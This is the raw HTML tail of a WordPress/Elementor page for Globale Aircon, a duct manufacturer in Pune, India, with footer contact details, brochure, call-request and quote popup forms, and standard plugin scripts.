					<div id="elementor-tab-content-2111" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2111"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><a href="https://www.globaleaircon.com/"><span class="elementor-icon-list-text">Home</span></a></li><li class="elementor-icon-list-item"><a href="https://www.globaleaircon.com/about-us/"><span class="elementor-icon-list-text">About Us</span></a></li><li class="elementor-icon-list-item"><a href="https://www.globaleaircon.com/contact-us/"><span class="elementor-icon-list-text">Contact Us</span></a></li><li class="elementor-icon-list-item"><a href="https://www.globaleaircon.com/faqs/"><span class="elementor-icon-list-text">Faqs</span></a></li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2112" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2112" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Product</a>
					</div>

					<div id="elementor-tab-content-2112" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2112"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><a href="https://www.globaleaircon.com/product/"><span class="elementor-icon-list-text">Aluminium Ducts</span></a></li><li class="elementor-icon-list-item"><a href="https://www.globaleaircon.com/product/"><span class="elementor-icon-list-text">Insulated Ducts</span></a></li><li class="elementor-icon-list-item"><a href="https://www.globaleaircon.com/product/"><span class="elementor-icon-list-text">Ms Duct</span></a></li><li class="elementor-icon-list-item"><a href="https://www.globaleaircon.com/product/"><span class="elementor-icon-list-text">Gi Duct</span></a></li><li class="elementor-icon-list-item"><a href="https://www.globaleaircon.com/product/"><span class="elementor-icon-list-text">Stainless Steel Duct</span></a></li><li class="elementor-icon-list-item"><a href="https://www.globaleaircon.com/product/"><span class="elementor-icon-list-text">Rectangular Duct</span></a></li><li class="elementor-icon-list-item"><a href="https://www.globaleaircon.com/product/"><span class="elementor-icon-list-text">Round Duct</span></a></li><li class="elementor-icon-list-item"><a href="https://www.globaleaircon.com/product/"><span class="elementor-icon-list-text">Oval Duct</span></a></li><li class="elementor-icon-list-item"><a href="https://www.globaleaircon.com/product/"><span class="elementor-icon-list-text">Spiral Duct</span></a></li></ul></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ded7104" data-id="ded7104" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3d20d8 elementor-widget elementor-widget-heading" data-id="b3d20d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12cb530 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12cb530" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Near MSEB office, Milkat No. 653, Pune - Satara Road, A/P Velu, Taluka Bhor, Pune - 412205, Maharashtra, India</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@globaleaircon.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@globaleaircon.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNjciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 8888853494</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-10d0cf75 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="10d0cf75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-597f7393" data-id="597f7393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eb7e5ea elementor-widget elementor-widget-heading" data-id="5eb7e5ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">© All rights reserved</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6e86fe" data-id="d6e86fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59866983 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="59866983" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Handcrafted By: Gcreationz.com</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba48b4d" data-id="ba48b4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4106741 elementor-widget elementor-widget-heading" data-id="4106741" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.udyogpaathshala.com" target="_blank">Marketing Partner: Udyogpaathshala.com</a></h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
	#wp-admin-bar-new-elementor_lead {
		display: none;
	}
	body.post-type-elementor_lead .wrap a.page-title-action {
		display: none;
	}
</style>
		<div data-elementor-type="popup" data-elementor-id="1489" class="elementor elementor-1489 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_tablet&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-166abc07 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="166abc07" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7bb483da" data-id="7bb483da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b3d7f31 elementor-widget elementor-widget-heading" data-id="5b3d7f31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Download Brochure</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d473325 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d473325" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6daed35c" data-id="6daed35c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a85e235 elementor-button-align-center elementor-widget elementor-widget-form" data-id="7a85e235" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.23.0 - 05-08-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}.elementor-message-svg:before{content:"";width:1em;height:1em;background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat}</style>		<form class="elementor-form" method="post" name="Download Brochure">
			<input type="hidden" name="post_id" value="1489"/>
			<input type="hidden" name="form_id" value="7a85e235"/>
			<input type="hidden" name="referer_title" value="Globale Aircon: Leading Insulated Ducts Manufacturers in Pune" />

							<input type="hidden" name="queried_id" value="4975"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_bee55bd elementor-col-100 elementor-field-required">
												<label for="form-field-field_bee55bd" class="elementor-field-label elementor-screen-only">
								Mobile Number							</label>
								<input size="1" type="tel" name="form_fields[field_bee55bd]" id="form-field-field_bee55bd" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mobile Number" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_66da887 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_66da887"><div class="elementor-g-recaptcha" data-sitekey="6Levnp0pAAAAAEEsx3PlBh9gx654miubr6J4IdUK" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2267" class="elementor elementor-2267 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1edd4ab1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1edd4ab1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27f85a9d" data-id="27f85a9d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d8e0532 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-center elementor-mobile-align-left elementor-widget elementor-widget-icon-list" data-id="7d8e0532" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">Request a Call</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-29918969 elementor-button-align-center elementor-mobile-button-align-stretch elementor-widget elementor-widget-form" data-id="29918969" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Request a call form">
			<input type="hidden" name="post_id" value="2267"/>
			<input type="hidden" name="form_id" value="29918969"/>
			<input type="hidden" name="referer_title" value="Globale Aircon: Leading Insulated Ducts Manufacturers in Pune" />

							<input type="hidden" name="queried_id" value="4975"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_5af01a3 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_5af01a3" class="elementor-field-label">
								Phone							</label>
														<input size="1" type="text" name="form_fields[field_5af01a3]" id="form-field-field_5af01a3" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1d679cf elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_1d679cf" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_1d679cf]" id="form-field-field_1d679cf" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a649b5b elementor-view-stacked elementor-shape-square elementor-absolute elementor-widget elementor-widget-icon" data-id="2a649b5b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<i aria-hidden="true" class="fas fa-window-close"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="956" class="elementor elementor-956 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-758eecfa elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="758eecfa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18e6c86f" data-id="18e6c86f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ca467df elementor-widget elementor-widget-heading" data-id="3ca467df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get A Quote</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-32c7cd90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32c7cd90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-325bcd28" data-id="325bcd28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f3d5838 elementor-button-align-center elementor-widget elementor-widget-form" data-id="3f3d5838" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Product Quote Request">
			<input type="hidden" name="post_id" value="956"/>
			<input type="hidden" name="form_id" value="3f3d5838"/>
			<input type="hidden" name="referer_title" value="Globale Aircon: Leading Insulated Ducts Manufacturers in Pune" />

							<input type="hidden" name="queried_id" value="4975"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Mobile 							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_ad2c588 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_ad2c588" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_ad2c588]" id="form-field-field_ad2c588" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_80ef198 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_80ef198" class="elementor-field-label">
								Products							</label>
														<input size="1" type="text" name="form_fields[field_80ef198]" id="form-field-field_80ef198" class="elementor-field elementor-size-sm  elementor-field-textual" value="Insulated Duct" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_88f3a74 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_88f3a74" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_88f3a74]" id="form-field-field_88f3a74" rows="4" required="required" aria-required="true"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6c48921 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6c48921"><div class="elementor-g-recaptcha" data-sitekey="6Levnp0pAAAAAEEsx3PlBh9gx654miubr6J4IdUK" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="convertkit-broadcasts-js-extra">
var convertkit_broadcasts = {"ajax_url":"https://www.globaleaircon.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
</script>
<script src="https://www.globaleaircon.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=2.5.4" id="convertkit-broadcasts-js"></script>
<script id="convertkit-js-js-extra">
var convertkit = {"ajaxurl":"https://www.globaleaircon.com/wp-admin/admin-ajax.php","debug":"","nonce":"3b66447f6f","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
</script>
<script src="https://www.globaleaircon.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=2.5.4" id="convertkit-js-js"></script>
<script src="https://www.globaleaircon.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.globaleaircon.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
